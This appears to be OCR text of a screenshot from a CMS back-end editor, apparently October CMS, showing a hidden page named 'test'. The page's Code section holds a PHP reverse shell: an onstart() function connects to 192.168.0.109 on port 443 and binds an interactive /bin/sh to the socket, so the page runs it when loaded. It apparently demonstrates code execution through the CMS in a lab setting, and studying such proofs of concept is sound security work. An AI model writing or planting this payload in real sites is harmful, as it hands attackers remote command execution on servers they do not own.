 192.168.0.107/backend/cms
Search
Most Visited
Getting Started
Dashboard
CMS
Media
Settings
Pages
Partials
Layouts
Content
Assets
Components
+ Add
Search...
Homepage
URL: /
test
URL: /test
test.js ×
test ×
TITLE
test
URL
/test
Save
Preview
Settings
Meta
File Name
test
Layout
-- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 function onstart(){
2 $s=fsockopen("192.168.0.109",443);$proc=proc_open("/bin/sh -i", array(0=>$s, 1=>$s, 2=>$s),$pipes);
3 }